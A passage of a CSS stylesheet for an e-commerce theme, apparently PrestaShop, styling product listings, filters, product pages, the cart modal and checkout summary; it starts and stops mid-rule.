  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.products-selection .sort-by {
  margin-right: -0.9375rem;
  margin-left: 0.9375rem;
  text-align: right;
  word-break: break-word;
  white-space: normal;
}
.products-selection .total-products,
.products-selection h1 {
  padding-top: 0.625rem;
}
.page-content.page-cms .products-selection ul,
.page-content.page-cms .products-selection ul .select-title,
.page-content.page-cms .products-selection ul .sort-by,
.products-selection .page-content.page-cms ul,
.products-selection .page-content.page-cms ul .select-title,
.products-selection .page-content.page-cms ul .sort-by,
.products-selection .sort-by-row,
.products-selection .sort-by-row .select-title,
.products-selection .sort-by-row .sort-by,
.products-selection p,
.products-selection p .select-title,
.products-selection p .sort-by {
  font-size: 0.875rem;
}
.page-content.page-cms .products-selection ul .select-title i,
.page-content.page-cms .products-selection ul .sort-by i,
.page-content.page-cms .products-selection ul i,
.products-selection .page-content.page-cms ul .select-title i,
.products-selection .page-content.page-cms ul .sort-by i,
.products-selection .page-content.page-cms ul i,
.products-selection .sort-by-row .select-title i,
.products-selection .sort-by-row .sort-by i,
.products-selection .sort-by-row i,
.products-selection p .select-title i,
.products-selection p .sort-by i,
.products-selection p i {
  height: inherit;
  line-height: inherit;
}
.products-selection .filter-button .btn-secondary {
  padding: 0.75rem 0.5rem 0.6875rem;
}
.brands-sort,
.products-sort-order,
.suppliers-sort {
  color: #343434;
}
.brands-sort .select-title,
.products-sort-order .select-title,
.suppliers-sort .select-title {
  display: inline-block;
  width: 100%;
  padding: 0.625rem;
  color: #343434;
  cursor: pointer;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.brands-sort .select-list,
.products-sort-order .select-list,
.suppliers-sort .select-list {
  display: block;
  padding: 0.625rem 1.25rem;
  color: #343434;
}
.brands-sort .select-list:hover,
.products-sort-order .select-list:hover,
.suppliers-sort .select-list:hover {
  color: #fff;
  text-decoration: none;
  background: #ea5b1d;
}
.brands-sort .dropdown-menu,
.products-sort-order .dropdown-menu,
.suppliers-sort .dropdown-menu {
  left: auto;
  width: 16.88rem;
  margin: 0;
  background: #f4f1ed;
  border: 0;
  border-radius: 0;
  box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.1);
}
.facet-dropdown {
  box-sizing: border-box;
  padding-right: 0;
  padding-left: 0;
  color: #343434;
  background: #ecd7ae;
  border: 3px solid transparent;
  box-shadow: 1px 1px 1px 1px #ecd7ae;
}
.facet-dropdown.open {
  border: 0;
}
.facet-dropdown.open > .select-title {
  background: #f4f1ed;
  border: 3px solid #ea5b1d;
}
.facet-dropdown .select-title {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  padding: 0.625rem 0.625rem 0.625rem 1.25rem;
  margin-left: 0;
  color: #343434;
  cursor: pointer;
  background: #ecd7ae;
}
.facet-dropdown .select-title > i {
  margin-left: auto;
}
.facet-dropdown .select-list {
  display: block;
  padding: 0.625rem 1.25rem;
  color: #343434;
  background: #f4f1ed;
}
.facet-dropdown .select-list:hover {
  color: #fff;
  text-decoration: none;
  background: #ea5b1d;
}
.facet-dropdown .dropdown-menu {
  left: auto;
  width: 100%;
  padding: 0;
  margin-top: 3px;
  background: #f4f1ed;
  border: 0;
  box-shadow: 1px 1px 1px 1px #ecd7ae;
}
#search_filters,
#search_filters_brands,
#search_filters_suppliers {
  padding: 1.563rem 0;
  margin-bottom: 1.563rem;
  background: #fff;
}
#search_filters > .h6,
#search_filters_brands > .h6,
#search_filters_suppliers > .h6 {
  font-size: 1.5rem;
  font-weight: 500;
}
#search_filters .facet,
#search_filters_brands .facet,
#search_filters_suppliers .facet {
  padding-top: 0.625rem;
}
#search_filters .facet .collapse,
#search_filters_brands .facet .collapse,
#search_filters_suppliers .facet .collapse {
  display: block;
}
#search_filters .facet .facet-title,
#search_filters_brands .facet .facet-title,
#search_filters_suppliers .facet .facet-title {
  font-size: 1rem;
  color: #343434;
}
#search_filters .facet .facet-label,
#search_filters_brands .facet .facet-label,
#search_filters_suppliers .facet .facet-label,
.social-sharing ul {
  margin-bottom: 0;
}
#search_filters .facet .facet-label a,
#search_filters_brands .facet .facet-label a,
#search_filters_suppliers .facet .facet-label a {
  display: inline-block;
  margin-top: 0.4375rem;
  font-size: 0.9375rem;
  color: #343434;
}
#search_filters_brands .facet,
#search_filters_suppliers .facet {
  padding-top: 0;
}
#search_filters_brands .facet .facet-label,
#search_filters_suppliers .facet .facet-label {
  margin-bottom: 0.3125rem;
}
.pagination {
  width: 100%;
  font-size: 0.875rem;
}
.pagination > div:first-child {
  padding-left: 0;
  line-height: 2.5rem;
}
.pagination .page-list {
  padding: 0.375rem;
  margin-bottom: 0;
  background: #fff;
}
.pagination a:not(.previous):not(.next) {
  letter-spacing: 0.125rem;
}
.pagination .previous {
  float: left;
}
.pagination .next {
  float: right;
}
.block-categories a,
.pagination .disabled {
  color: #343434;
}
.pagination .current a {
  font-size: 1.25rem;
  color: #ea5b1d;
  text-decoration: none;
}
.active_filters {
  padding: 0.625rem 1.875rem 0;
  margin-bottom: 1.25rem;
  background: #dededd;
}
.active_filters .active-filter-title {
  display: inline;
  margin-right: 0.625rem;
  font-weight: 600;
}
.active_filters .filter-block {
  display: inline-block;
  padding: 0.625rem;
  margin-right: 0.625rem;
  margin-bottom: 0.625rem;
  font-size: 0.8125rem;
  color: #343434;
  background: #fff;
}
.active_filters .filter-block .close {
  margin-top: 0.1875rem;
  margin-left: 0.3125rem;
  font-size: 0.9375rem;
  color: #343434;
  opacity: 1;
}
.block-categories {
  padding: 1.563rem 1.25rem;
  margin-bottom: 1.563rem;
  background: #fff;
}
.block-categories .h6 {
  font-size: 1.5rem;
  font-weight: 500;
}
.block-categories .category-sub-menu {
  margin-top: 1rem;
}
.block-categories .category-sub-menu .category-sub-link {
  font-size: 0.875rem;
}
.block-categories .category-sub-menu li {
  position: relative;
}
.block-categories .category-sub-menu li[data-depth='1'],
.product-prices div {
  margin-bottom: 0.625rem;
}
.block-categories .category-sub-menu li[data-depth='0'] > a {
  display: inline-block;
  width: 100%;
  padding-bottom: 0.1875rem;
  margin: 0.3125rem 0 0;
  font-weight: 600;
}
.block-categories
  .category-sub-menu
  li:not([data-depth='0']):not([data-depth='1']) {
  padding-left: 0.3125rem;
}
.block-categories
  .category-sub-menu
  li:not([data-depth='0']):not([data-depth='1'])::before {
  margin-right: 0.3125rem;
  content: '-';
}
.block-categories .collapse-icons {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
  cursor: pointer;
}
.block-categories .collapse-icons .remove,
.block-categories .collapse-icons[aria-expanded='true'] .add {
  display: none;
}
.block-categories .collapse-icons[aria-expanded='true'] .remove {
  display: block;
}
#subcategories ul li .subcategory-name:hover,
.block-categories .arrows .arrow-down:hover,
.block-categories .arrows .arrow-right:hover,
.block-categories .collapse-icons .add:hover,
.block-categories .collapse-icons .remove:hover {
  color: #ea5b1d;
}
.block-categories .arrows .arrow-down,
.block-categories .arrows .arrow-right {
  margin-left: 2px;
  font-size: 0.875rem;
  cursor: pointer;
}
.block-categories .arrows .arrow-down,
.block-categories .arrows[aria-expanded='true'] .arrow-right {
  display: none;
}
#header .header-top .links ul li,
#header .menu > ul > li,
#manufacturer #main ul .brand-infos a,
.block-categories .arrows[aria-expanded='true'] .arrow-down {
  display: inline-block;
}
.facets-title {
  color: #343434;
}
.advertising-block {
  margin-bottom: 1.563rem;
}
#subcategories {
  margin-bottom: 20px;
  border-top: 1px solid #ecd7ae;
}
#subcategories .subcategory-heading {
  margin-bottom: 20px;
  font-weight: 500;
}
#subcategories ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 0 0 -10px;
}
#subcategories ul li {
  width: calc(100% / 4 - 20px);
  min-width: 200px;
  margin: 10px;
  text-align: center;
}
#subcategories ul li .subcategory-image {
  padding: 0 0 8px;
}
#subcategories ul li .subcategory-image a {
  display: block;
  padding: 9px;
  border: 1px solid #ecd7ae;
}
#subcategories ul li .subcategory-image a img {
  max-width: 100%;
  vertical-align: top;
}
#subcategories ul li .subcategory-name {
  text-transform: uppercase;
  font-size: 12px;
}
#subcategories ul li .cat_desc {
  display: none;
}
#subcategories ul li:hover .subcategory-image a {
  padding: 5px;
  border: 5px solid #ea5b1d;
}
#product #wrapper .breadcrumb {
  margin-top: 3.5rem;
  margin-bottom: 2rem;
}
#product .wishlist-button-add {
  width: 3.125rem !important;
  height: 3.125rem !important;
}
#product #content {
  position: relative;
  margin: 0 auto;
}
#product .product-container .product-description {
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
  border-top: 1px solid #ddd;
}
#product .more-space-left {
  padding-left: 4rem;
}
#product .more-space-right {
  padding-right: 4rem;
}
.product-price {
  display: inline-block;
  max-width: 100%;
}
.product-price .current-price-value {
  font-size: 1.125rem;
  color: #f2002f;
}
#blockcart-modal,
#product-description-short {
  color: #343434;
}
#product-description-short ol,
#product-description-short ul {
  padding-left: 0;
  list-style-position: inside;
}
#product-description-short ol li,
#product-description-short ul li,
.product-information,
.product-information .product-description ol li,
.product-information .product-description ul li {
  font-size: 0.9375rem;
  color: #343434;
}
.product-information .manufacturer-logo {
  max-height: 4rem;
  margin-bottom: 1rem;
  border: 0;
}
.product-information .product-description img {
  max-width: 100%;
  height: auto;
}
.product-information .product-description ol,
.product-information .product-description ul {
  padding-left: 0.75rem;
  list-style-position: inside;
}
#product-description-short ul,
.product-information .product-description ul {
  list-style-type: disc;
}
.input-color {
  position: absolute;
  width: 1.25rem;
  height: 1.25rem;
  cursor: pointer;
  opacity: 0;
}
.input-container {
  position: relative;
}
.input-radio {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
}
.input-color + span,
.input-radio + span {
  transition: box-shadow 100ms ease;
}
.input-color:checked + span,
.input-color:hover + span,
.input-radio:checked + span,
.input-radio:hover + span {
  border: 1px solid rgba(0, 0, 0, 0.25);
  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.25);
}
.radio-label {
  display: inline-block;
  padding: 0.125rem 0.625rem;
  font-weight: 600;
  background: #fff;
  border: 2px solid #fff;
}
.product-actions {
  padding-bottom: 1.25rem;
  border-bottom: 1px solid #ddd;
}
.product-actions .control-label {
  display: block;
  width: 100%;
  margin-bottom: 0.375rem;
}
.product-actions .add-to-cart {
  line-height: 1;
}
.product-actions .add-to-cart .material-icons {
  line-height: inherit;
}
.product-actions .product-add-to-cart {
  word-wrap: break-word;
}
#left-column #search_filters .facet .title,
.product-quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.product-quantity .add,
.product-quantity .qty {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  float: left;
  margin-bottom: 0.5rem;
}
.product-quantity .qty {
  margin-right: 0.4rem;
}
.product-discounts {
  margin-bottom: 1.5rem;
}
.product-discounts > .product-discounts-title {
  font-size: 0.875rem;
  font-weight: 600;
}
.product-discounts > .table-product-discounts thead tr th {
  width: 33%;
  padding: 0.625rem 1.25rem;
  text-align: center;
  background: #fff;
  border: 0.3125rem #ecd7ae solid;
}
.product-discounts > .table-product-discounts tbody tr {
  background: #f4f1ed;
}
.product-discounts > .table-product-discounts tbody tr:nth-of-type(even) {
  background: #fff;
}
.product-discounts > .table-product-discounts tbody tr td {
  padding: 0.625rem 1.25rem;
  text-align: center;
  border: 0.3125rem #ecd7ae solid;
}
.product-prices {
  margin-top: 1.25rem;
}
.product-prices .tax-shipping-delivery-label {
  font-size: 0.875rem;
  color: #343434;
  word-wrap: break-word;
}
.product-prices .tax-shipping-delivery-label .delivery-information {
  padding: 0 0 0 2px;
  font-weight: 700;
}
.product-prices .tax-shipping-delivery-label .delivery-information::before {
  padding: 0 2px 0 0;
  content: '-';
}
.product-discount {
  color: #343434;
  display: inline;
}
.product-discount .regular-price {
  margin-right: 0.625rem;
  font-weight: 500;
  text-decoration: line-through;
  color: rgba(0, 0, 0, 0.25);
}
.has-discount .page-content.page-cms ul,
.has-discount p,
.has-discount.product-price,
.page-content.page-cms .has-discount ul {
  color: #f2002f;
}
.has-discount .discount {
  display: inline-block;
  font-size: 1rem;
  color: #ea5b1d;
}
.has-discount .product-unit-price,
.product-unit-price {
  margin-bottom: 0;
  overflow: hidden;
  font-size: 0.8125rem;
  color: #343434;
  text-overflow: ellipsis;
}
.tabs {
  padding: 1.25rem 1.875rem;
  margin-top: 2rem;
  background: #fff;
}
.tabs .tab-content {
  padding-top: 1.875rem;
  padding-bottom: 1.875rem;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.tabs .nav-tabs {
  border-bottom: none;
}
.tabs .nav-tabs .nav-link {
  color: #343434;
  border: 1px solid transparent;
}
.tabs .nav-tabs .nav-link.active {
  color: #ea5b1d;
  border: 1px solid #ddd;
  border-bottom: 0;
}
.cart-grid-body a.label:hover,
.tabs .nav-tabs .nav-link:hover {
  color: #ea5b1d;
}
.tabs .nav-tabs .nav-item {
  float: left;
  margin-bottom: -0.125rem;
}
.product-cover {
  position: relative;
  margin-bottom: 1.25rem;
  border-radius: 15px;
  overflow: hidden;
  border: 1px solid #ddd;
}
.product-cover img {
  background: #fff;
}
.product-cover .layer {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  text-align: center;
  cursor: pointer;
  background: #343434;
  background: rgba(0, 0, 0, 0.6);
  opacity: 0;
}
.product-cover .layer:hover {
  opacity: 1;
}
.product-cover .layer .zoom-in {
  font-size: 3.125rem;
  color: #fff;
}
#product-modal .modal-content {
  padding: 0;
  background: 0 0;
  border: 0;
}
#product-modal .modal-content .modal-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: -35%;
}
#product-modal .modal-content .modal-body .product-cover-modal {
  background: #343434;
  border-top-right-radius: 15px;
  border-top-left-radius: 15px;
}
#product-modal .modal-content .modal-body .image-caption {
  width: 100%;
  padding: 0.625rem 1.25rem;
  background: #343434;
  border-bottom-right-radius: 15px;
  border-bottom-left-radius: 15px;
}
#product-modal
  .modal-content
  .modal-body
  .image-caption
  .page-content.page-cms
  ul,
#product-modal .modal-content .modal-body .image-caption p,
.page-content.page-cms
  #product-modal
  .modal-content
  .modal-body
  .image-caption
  ul {
  margin-bottom: 0;
  color: #fff;
}
#product-modal .modal-content .modal-body .thumbnails,
.block_newsletter form {
  position: relative;
}
#product-modal .modal-content .modal-body .mask {
  position: relative;
  z-index: 1;
  max-height: 49.38rem;
  margin-top: 2.188rem;
  overflow: hidden;
}
#product-modal .modal-content .modal-body .mask.nomargin {
  margin-top: 0;
}
#product-modal .modal-content .modal-body .product-images img {
  width: 9.25rem;
  cursor: pointer;
  background: #fff;
}
#product-modal .modal-content .modal-body .product-images img:hover {
  border: #ea5b1d 2px solid;
}
#product-modal .modal-content .modal-body .arrows {
  position: absolute;
  top: 0;
  right: 1.875rem;
  z-index: 0;
  width: 100%;
  height: 100%;
  color: #fff;
  text-align: center;
  cursor: pointer;
}
#product-modal .modal-content .modal-body .arrows .arrow-up {
  position: absolute;
  top: -2rem;
  opacity: 0.2;
}
#product-modal .modal-content .modal-body .arrows .arrow-down {
  position: absolute;
  bottom: -2rem;
}
#product-modal .modal-content .modal-body .arrows i {
  display: inline;
  font-size: 6.25rem;
}
#blockcart-modal .modal-header,
#product #block-reassurance {
  background: #fff;
}
#blockcart-modal .modal-header .close {
  opacity: 1;
}
#blockcart-modal .modal-header .close .material-icons,
.product-customization small {
  color: #343434;
}
#blockcart-modal .modal-body {
  padding: 3.125rem 1.875rem;
  background: #fff;
}
#blockcart-modal .modal-body .divide-right span {
  display: inline-block;
  margin-bottom: 0.3125rem;
}
#blockcart-modal .modal-dialog {
  width: 100%;
  max-width: 1140px;
}
#blockcart-modal .product-image {
  display: block;
  width: 100%;
  max-width: 9.375rem;
  margin: 0 0 0 auto;
}
#blockcart-modal .modal-title {
  font-size: 1rem;
  font-weight: 400;
  color: #353943;
}
#blockcart-modal .modal-title i.material-icons {
  margin-right: 1.875rem;
  color: #4cbb6c;
}
#blockcart-modal .product-name {
  font-size: 1.125rem;
  color: #ea5b1d;
}
#blockcart-modal .product-price {
  display: block;
  color: #343434;
}
#blockcart-modal
  .cart-content
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal .cart-content #header .header-top .shopping-cart-no-products,
#blockcart-modal
  .cart-content
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal .cart-content .btn,
#header .header-top #blockcart-modal .cart-content .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  #blockcart-modal
  .cart-content
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #blockcart-modal
  .cart-content
  a[id^='link-custom-page-profissionais'],
#stores .page-stores .store-item-footer li {
  margin-bottom: 0.625rem;
}
#blockcart-modal .cart-content .page-content.page-cms ul,
#blockcart-modal .cart-content p,
.page-content.page-cms #blockcart-modal .cart-content ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0 0.5rem;
  color: #343434;
}
#blockcart-modal .cart-content .page-content.page-cms ul.product-total,
#blockcart-modal .cart-content p.product-total,
.page-content.page-cms #blockcart-modal .cart-content ul.product-total {
  padding: 0.5rem;
  background-color: #ecd7ae;
}
#blockcart-modal .cart-content .page-content.page-cms ul.cart-products-count,
#blockcart-modal .cart-content p.cart-products-count,
.page-content.page-cms #blockcart-modal .cart-content ul.cart-products-count {
  font-size: 1rem;
  font-weight: 600;
  color: red;
}
#blockcart-modal .cart-content .page-content.page-cms ul.product-tax,
#blockcart-modal .cart-content p.product-tax,
.page-content.page-cms #blockcart-modal .cart-content ul.product-tax {
  display: inherit;
  font-size: 0.875rem;
}
#blockcart-modal .cart-content .page-content.page-cms ul .label,
#blockcart-modal .cart-content .page-content.page-cms ul .value,
#blockcart-modal .cart-content p .label,
#blockcart-modal .cart-content p .value,
.page-content.page-cms #blockcart-modal .cart-content ul .label,
.page-content.page-cms #blockcart-modal .cart-content ul .value {
  font-weight: 600;
}
#blockcart-modal .cart-content .cart-content-btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
#blockcart-modal .cart-content .cart-content-btn button {
  margin-right: 0.9rem;
}
#blockcart-modal
  .cart-content
  .cart-content-btn
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal
  .cart-content
  .cart-content-btn
  #header
  .header-top
  .shopping-cart-no-products,
#blockcart-modal
  .cart-content
  .cart-content-btn
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal .cart-content .cart-content-btn .btn,
#header
  .header-top
  #blockcart-modal
  .cart-content
  .cart-content-btn
  .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  #blockcart-modal
  .cart-content
  .cart-content-btn
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #blockcart-modal
  .cart-content
  .cart-content-btn
  a[id^='link-custom-page-profissionais'] {
  white-space: inherit;
}
#blockcart-modal .divide-right {
  border-right: 1px solid green;
}
.product-images > li.thumb-container {
  display: inline;
}
.product-images > li.thumb-container > .thumb {
  margin-bottom: 0.625rem;
  border-radius: 15px;
  border: #343434 2px solid;
  cursor: pointer;
}
.images-container .product-images > li.thumb-container > .thumb {
  margin-right: 0.8125rem;
}
.product-images > li.thumb-container > .thumb.selected,
.product-images > li.thumb-container > .thumb:hover {
  border: #ea5b1d 2px solid;
}
#main .images-container .js-qv-mask {
  overflow: hidden;
  white-space: nowrap;
}
#main .images-container .js-qv-mask.scroll {
  width: calc(100% - 60px);
  margin: 0 auto;
}
.scroll-box-arrows {
  display: none;
}
.scroll-box-arrows.scroll {
  display: block;
}
.scroll-box-arrows i {
  position: absolute;
  bottom: 1.625rem;
  height: 100px;
  line-height: 100px;
  cursor: pointer;
}
.scroll-box-arrows .left {
  left: 0;
}
.scroll-box-arrows .right {
  right: 0;
}
#product-availability {
  display: inline-block;
  margin-top: 0.625rem;
  font-weight: 700;
}
#product-availability .material-icons {
  line-height: inherit;
}
#product-availability .product-available {
  color: #4cbb6c;
}
#product-availability .product-last-items,
#product-availability .product-unavailable {
  color: #ff9a52;
}
#product-details .label {
  font-size: 1rem;
  font-weight: 500;
  color: #343434;
}
.product-features {
  margin-top: 1.25rem;
  margin-left: 0.3125rem;
}
.product-features > dl.data-sheet,
.product-flags {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.product-features > dl.data-sheet {
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.product-features > dl.data-sheet dd.value,
.product-features > dl.data-sheet dt.name {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 40%;
  flex: 1 0 40%;
  min-height: 2.5rem;
  padding: 0.625rem;
  margin: 0;
  text-transform: capitalize;
  word-break: normal;
  background: #fff;
}
#header .header-top #links-mobile-list li,
.product-customization .product-customization-item,
.product-variants > .product-variants-item {
  margin: 1.25rem 0;
}
.product-variants > .product-variants-item select {
  width: 20rem;
  padding-right: 1.875rem;
}
.product-variants > .product-variants-item ul li {
  margin-right: 0.625rem;
}
.product-variants > .product-variants-item .color {
  margin-top: 0;
  margin-left: 0;
  border-radius: 50%;
}
.product-flags {
  position: absolute;
  top: 0.625rem;
  left: 0;
  z-index: 2;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: none;
}
.product-flags li.product-flag {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 0.3125rem 0.4375rem;
  margin-top: 0.625rem;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  word-break: break-word;
  pointer-events: auto;
  background: #343434;
  border-radius: 5px;
  margin-left: 18px;
  font-size: 10px;
  text-align: center;
}
.product-flags li.product-flag.online-only {
  position: absolute;
  top: 25rem;
  right: 0;
  z-index: 1;
  margin-top: 0;
  font-size: 0.8125rem;
}
.product-flags li.product-flag.online-only::before {
  margin: 0.3125rem;
  font-family: 'Material Icons', Arial, sans-serif;
  vertical-align: middle;
  content: '\E30A';
}
.product-flags li.product-flag.new,
.social-sharing li:hover,
ul.block-social li:hover {
  background-color: #ea5b1d;
}
.product-flags li.product-flag.discount,
.product-flags li.product-flag.discount-amount,
.product-flags li.product-flag.discount-percentage {
  background-color: #4cbb6c;
}
.product-flags li.product-flag.on-sale {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
  width: 100%;
  margin-top: 0 !important;
  text-align: center;
  background: #4cbb6c;
}
.product-flags li.product-flag.out_of_stock {
  background-color: #ff4c4c;
}
.product-customization {
  margin: 2.5rem 0;
}
.product-customization .product-message {
  width: 100%;
  height: 3.125rem;
  padding: 0.625rem;
  resize: none;
  background: #ecd7ae;
  border: 0;
}
.product-customization .product-message:focus {
  background-color: #fff;
  outline: 0.1875rem solid #ea5b1d;
}
.product-customization .file-input {
  position: absolute;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 2.625rem;
  overflow: hidden;
  cursor: pointer;
  opacity: 0;
}
.product-customization .customization-message {
  margin-top: 20px;
}
.product-customization .customization-message .customization-label {
  text-align: left;
  word-break: break-word;
}
.product-customization .custom-file {
  position: relative;
  display: block;
  width: 100%;
  height: 2.625rem;
  margin-top: 1.25rem;
  line-height: 2.625rem;
  color: #343434;
  text-indent: 0.625rem;
  background: #ecd7ae;
}
.product-customization .custom-file button {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 0;
}
.product-pack {
  margin-top: 2.5rem;
}
.product-pack .pack-product-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.product-pack .pack-product-container .pack-product-name {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  font-size: 0.875rem;
  color: #343434;
}
.product-pack .pack-product-container .pack-product-quantity {
  padding-left: 0.625rem;
  border-left: #ecd7ae 2px solid;
}
.product-pack .pack-product-container .pack-product-name,
.product-pack .pack-product-container .pack-product-price,
.product-pack .pack-product-container .pack-product-quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.product-refresh {
  margin-top: 1.25rem;
}
.social-sharing {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  margin-top: 1.5rem;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.social-sharing li {
  display: inline-block;
  width: 1.5rem;
  height: 1.5rem;
  margin-left: 0.5rem;
  cursor: pointer;
  background-color: rgba(0, 0, 0, 0.25);
  background-repeat: no-repeat;
  background-size: contain;
  border-radius: 50%;
}
.social-sharing li a {
  display: block;
  width: 100%;
  height: 100%;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
}
.social-sharing li a:hover,
ul.block-social li a:hover {
  color: transparent;
}
.products-selection {
  margin-bottom: 1.25rem;
}
#footer .footer-container a,
.products-selection .title {
  color: #343434;
}
.cart-grid {
  margin-bottom: 1rem;
}
.continue-shopping {
  margin: 1.875rem 0;
  font-weight: 700;
  display: inline-block;
  color: #343434;
  text-transform: uppercase;
}
.cart-summary {
  margin-top: 0.625rem;
}
.page-cart h1 {
  margin: 2.5rem;
}
#header .logo-container h1,
#notifications ul,
.block-promo .page-content.page-cms ul,
.block-promo p,
.cart-items,
.page-content.page-cms .block-promo ul {
  margin-bottom: 0;
}
.cart-item {
  padding: 1rem 0;
  border-bottom: 1px solid #ddd;
}
.card-block {
  padding: 1.25rem 1.25rem 0.5rem;
}
.card-block.checkout {
  padding-top: 0;
  padding-bottom: 1.75rem;
}
#header
  .header-top
  .links
  ul
  li
  .card-block.checkout
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .card-block.checkout
  a[id^='link-custom-page-profissionais'],
.card-block.checkout
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.card-block.checkout
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.card-block.checkout .btn-primary {
  width: 100%;
  white-space: normal;
}
.card-block.cart-detailed-subtotals + .cart-summary-totals .cart-total {
  border-top: 1px solid #ddd;
}
.card-block.cart-summary-totals .cart-summary-line {
  padding: 0.5rem 0.2rem 0;
}
.card-block.cart-summary-totals .cart-summary-line:last-child {
  margin-bottom: 0;
}
.card-block.cart-summary-totals .cart-summary-line.cart-total {
  padding: 1rem 0;
}
#product #block-reassurance span,
.card-block.cart-summary-totals .cart-summary-line.cart-total .label,
.card-block.cart-summary-totals .cart-summary-line.cart-total .value {
  font-weight: 700;
}
.card-block.cart-summary-totals .cart-summary-line.cart-total .label,
.card-block.cart-summary-totals .cart-summary-line.cart-total .value {
  font-size: 1rem;
}
.card-block.cart-summary-totals .cart-summary-line span.sub {
  float: none;
  font-size: 0.88rem;
  text-align: left;
}
.cart-summary-line {
  margin-bottom: 0.315rem;
  clear: both;
}
.cart-summary-line::after {
  content: '';
  display: table;
  clear: both;
}
.cart-summary-line:not(:last-child) {
  margin-bottom: 1rem;
}
.cart-summary-line .label {
  padding-left: 0;
  font-weight: 400;
  color: #343434;
  white-space: inherit;
}
.cart-summary-line .value {
  float: right;
  font-weight: 600;
  color: #343434;
}
.cart-summary-line.cart-summary-subtotals .label,
.cart-summary-line.cart-summary-subtotals .value {
  font-weight: 500;
}
.cart-summary-line .label,
.cart-summary-line .value {
  font-size: 1rem;
}
.cart-grid-body,
.cart-grid-right {
  margin: 1.875rem 0;
}
.cart-grid-body .card-block,
.cart-grid-body .cart-overview {
  padding: 1rem;
}
.cart-grid-body .card-block h1 {
  margin-bottom: 0;
  font-size: 1.5rem;
  font-weight: 400;
}
.cart-grid-right .promo-discounts {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
  text-align: center;
}
.cart-grid-right .promo-discounts .cart-summary-line .label {
  font-size: 1rem;
  color: #343434;
}
.cart-grid-right .promo-discounts .cart-summary-line .label .code {
  color: #f49d6e;
  cursor: pointer;
}
.cart-grid-right .cart-summary-line.cart-subtotal-products .label,
.cart-grid-right .cart-summary-line.cart-subtotal-products .value {
  font-weight: 600;
}
.cart-grid-right .cart-summary-line.cart-subtotal-products .value {
  font-size: 1rem;
}
.block-promo {
  margin-bottom: 1rem;
}
.block-promo .promo-code {
  padding: 1rem;
}
.block-promo .promo-code .alert-danger {
  position: relative;
  display: none;
  margin-top: 1.25rem;
  color: #fff;
  background: #ff4c4c;
}
.block-promo .promo-code .alert-danger::after {
  position: absolute;
  bottom: 100%;
  left: 10%;
  width: 0;
  height: 0;
  margin-left: -10px;
  pointer-events: none;
  content: ' ';
  border: solid transparent;
  border-width: 10px;
  border-bottom-color: #ff4c4c;
}
.block-promo .promo-input {
  width: 50%;
  height: 2.5rem;
  margin-right: -0.24rem;
  color: #343434;
